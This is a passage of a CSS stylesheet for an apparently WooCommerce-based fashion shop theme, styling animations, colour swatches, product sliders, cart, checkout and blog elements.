.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 10px;
    }

    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 15px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/

.stacking-card {
	position: absolute;

	border-radius: 2.13em;
	background-color: transparent;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	width: 100%;
	left: 44%;
	top: 0%;
	z-index: 3;
	height: 99%;
}
.stacking-card.stacking-card-hero-pink {

	border-radius: 1.23em;
	background-color: #fff;
	-webkit-transform: rotate(8deg) translate(-47%,1em);
	-ms-transform: rotate(8deg) translate(-47%,1em);
	transform: rotate(8deg) translate(-47%,1em);
}
.main-slider .slider-inner .splyxp-mobile-video{
	z-index: 4!important;
	width: 100%;
	object-fit: contain;
	left: 0%;
	top: 0%;
	height: auto;
	display: inline-block;
	position: absolute;
	object-fit: cover;
	border-radius: 1.13em;
}


.rings-animation {
	position: absolute;
	width: 100%;
	height: 500px;
	z-index: 2;
	top: -2%;
	left: -141px;
}
.shape-ring{
	border-radius: 50%;
	height: 500px;
	width: 500px;
	border: 5px dashed #fff;
	border-style: dashed;
	position:absolute;
	right:-250px;
}
.shape-ring2 {
	border-radius: 50%;
	height: 400px;
	width: 400px;
	border: 2px dotted #fff;
	border-style: dotted;
	position:absolute;
	right:-200px;
	top:50px;
}
.shape-ring-animated {

	-webkit-animation:spin 45s linear infinite;
	-moz-animation:spin 45s linear infinite;
	animation:spin 45s linear infinite;
}
.shape-ring2-animated {

	-webkit-animation:spin2 35s linear infinite;
	-moz-animation:spin2 35s linear infinite;
	animation:spin2 35s linear infinite;
}

.shape-triangle div {
	opacity: .15;
	position: relative;
	background-color: #fc9e21;
	background: -webkit-linear-gradient(45deg,#ff82c6,#fd71bd);
	background: linear-gradient(45deg,#ff82c6,#fd71bd);
	text-align: left;
	-webkit-transform: rotate(-60deg) skewX(-30deg) scaleY(.866);
	transform: rotate(-60deg) skewX(-30deg) scaleY(.866);

}




.shape-triangle div::before {
	-webkit-transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
	transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
}


.shape-triangle div, .shape-triangle div::after, .shape-triangle div::before {
	width: 95px;
	height: 95px;
	border-top-right-radius: 30%;
}


.shape-triangle div::after, .shape-triangle div::before {
	content: "";
	position: absolute;
	background-color: inherit;
	background: inherit;
}

.shape-triangle div::after {
	-webkit-transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
	transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
}



.shape-triangle-animated {
	position: absolute;
	top: 12%;
	left: 4%;
	width: 120px;
	height: 120px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 8s linear infinite;
	-moz-animation:spin 8s linear infinite;
	animation:spin 8s linear infinite;
}


@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }

@-moz-keyframes spin2 { 100% { -moz-transform: rotate(-360deg); } }
@-webkit-keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); } }
@keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); transform:rotate(-360deg); } }



.splyxp-mobile-video-wrapper{
	position: absolute;
	right: 15%;
	top: 18%;
	width: 260px;
}
.boxexp-popup-txt{
	background: rgba(0, 0, 0, 0.30);
	border: #fff solid 2px;
	padding: 6px 20px 4px 20px;
	border-radius: 36px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	z-index: 9;backdrop-filter: blur(10px);
	font-size: 10px;
	line-height: 21px;
	font-family: suisseintlmedium; 
	opacity: 0;
}
.boxexp-popup-txt.left-50{
	top: 60%;
	left: -111px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.right-70{
	top: 12%;
	right: -93px;
}
.boxexp-popup-txt.right-90{
	bottom: 13%;
	right: -114px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.left-10{
	top: 24%;
	left: -96px;
	
}


.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner{
	position: relative;
	width: 100%;height: 480px;
	display: inline-block;
}
.sliderbgimage.desktop-banner , .desktop-video-banner {
	position: relative;
	z-index: 2;
}

.sliderbgimage.mobile-banner  , .mobile-video-banner {
	display: none;
	position: relative;
	z-index: 2;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	font-family: MonumentExtended Regular;
	font-weight: normal;
	letter-spacing: 0px;

}


/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}
 	.product .colors span.yellow {
 		background: #FFFF00;
 	}
 	.product .colors span.navy {
 		background: #000080;
 	}
 	
 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 70px;
 		top: 160px;
 		width: 42%;
 		color: #fff;
 		z-index: 2;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 20px;
 		font-family: terminademi;
 		font-weight: normal;
 		text-transform: inherit;
 		padding: 0px 0px 10px 0px;
 		letter-spacing: 0px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 5px;
 		line-height: 22px;
 		font-size: 15px;
 		color: #fff;
 		font-family: interregular;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 12px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 12px;
}
.shopfeature-slider  .sply-cat-heading h2{
	color: #fff;
}
.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 50%;
	z-index: 9;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: Druk Wide;	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #fff solid 1px;
	padding: 6px 15px;
	color: #fff;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #fff;
	color: #000;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 34px;
	line-height: 48px;
	font-family: terminademi; 
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
	letter-spacing:1px;
	text-transform:uppercase;
}
.home-page-headng h2 img{
	width: 110px;
	margin-bottom: -8px;
}
.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
	font-family: MonumentExtended Regular;
}
.home-page-headng h2 span.stroke-headeing {
	font-family: terminademi;
	font-weight: normal;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	padding: 0px;
}

.home-rss-post-slider-section .home-page-headng h2 span.stroke-headeing,.sply-video .sply-video-content h3 span.stroke-headeing{
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #fff;
	padding: 0px
}

.home-page-headng h2 span.sm {
	font-size: 11px; font-weight: normal; font-family: MonumentExtended Regular; padding: 0px; display:inline; letter-spacing:0px;
}
.home-page-headng.sneakers-heading h2 {
	font-family: Druk Wide;	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 12px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}
.related.products ul.products li.product .woocommerce-loop-product__title {
	padding: .5em 0;
	margin: 0;
	font-size: 0.9em;
	line-height: 1.6em;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: Druk Wide;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: right;
	width: 40% !important;
	padding-left: 20px;
}

/*.woocommerce-cart-form {
	float: left;
	width: 60%;
	}*/

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
		text-align: right;
	}

	.entry-footer {
		padding: 0px !important;
		background: none;
	}
	#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
		background: none !important;
		border-radius: 5px;
		border: #e1e1e1  solid 1px;
	}
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea {
		border: 1px solid #d9d9d9 !important;
		padding: 14px 15px;
		border-radius: 5px;
		color: #000;
		font-family: MonumentExtended Light;
		font-size: 12px;
		height: auto;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: normal;
		font-family: MonumentExtended Light;
	}

	#order_review_heading {

		display: inline-block;
		margin-top: 0px;

		margin: 0 auto;
		float: right;
		
		width: 48%;
		margin: 0 auto;
		background: #fafafa;
		float: right;
		padding: 20px 30px;

	}

	.showcoupon {
		letter-spacing: 1px;
	}

	#order_review {
		width: 50%;
		margin: 0 auto;
	}

	.no-results.not-found {
		text-align: center;
	}

	.no-results.not-found h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.no-results.not-found .search-form {
		width: 50%;
		margin: 0 auto;
		position: relative;
		display: none;
	}

	.no-results.not-found .search-form input {
		padding: 10px 15px;
		width: 100%;
		padding-right: 40px;
		border: 1px solid #f0f0f0 !important;
	}

	.no-results.not-found .search-form .search-submit {
		position: absolute;
		right: 15px;
		top: 15px;
		cursor: pointer;
	}
	.error-404 p{
		width: 60%;
		margin:0 auto;
	}
	.error-404 {
		text-align: center;
	}

	.error-404 h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.error-404 a {
		background: #000;
		border: #000 solid 1px;
		color: #fff;
		padding: 10px 15px;
		text-decoration: none;
		margin-top: 15px;
		display: inline-block;
	}

	.error-404 a:hover {
		background: none;
		color: #000;
	}

	.slick-arrow {
		cursor: pointer;
	}

	.day-return-tax {
		font-size: 12px;
		color: #000;
	}

	.day-return-tax div {
		width: 100%;
		display: inline-block;
		line-height: 24px;
	}

	.day-return-tax span {
		float: left;
		width: 35px;
	}

	.product-detail-grey {
		padding: 10px 0px;
		margin-bottom: 30px;
	}

	.product-detail-grey .product-detail-grey-head h2 {
		font-family: MonumentExtended Regular;
		font-size: 22px;
		font-weight: normal;
	}

	.product-detail-grey .product-detail-grey-head {
		padding: 10px 0px;
		border-bottom: 1px solid #e0e0e0;
		text-align: center;
	}

	.product-detail-grey .product-detail-grey-left {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.product-detail-grey p {
		font-size: 12px;
		font-family: MonumentExtended Light;
		color: #333;
		line-height: 23px;
		margin: 5px 0px;
	}

	.product-detail-grey .product-detail-sizing,
	.product-detail-grey .product-detail-content,
	.product-detail-grey .product-detail-shipping-returns {
		padding: 10px;
	}

	.product-desc-titles {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		border-bottom: 1px solid black;
		padding-bottom: 10px;
		text-transform: lowercase;
	}

	.product-desc-titles .title {
		cursor: pointer;
		opacity: 0.5;
		text-align: center;
		font-size: 12px;
		font-family: MonumentExtended Regular;
	/*-ms-flex-preferred-size: 33.33%;
	flex-basis: 33.33%;
	font-weight: bold;*/
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 11px;
	padding: 5px 0;
	font-family: MonumentExtended Regular;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	padding: 1em 8.5em 1em 8.5em;
	line-height: 30px;
	border:0px !important;
	font-size: 0.8em;
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -11px;
	right: 6%;
	font-size: 9px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
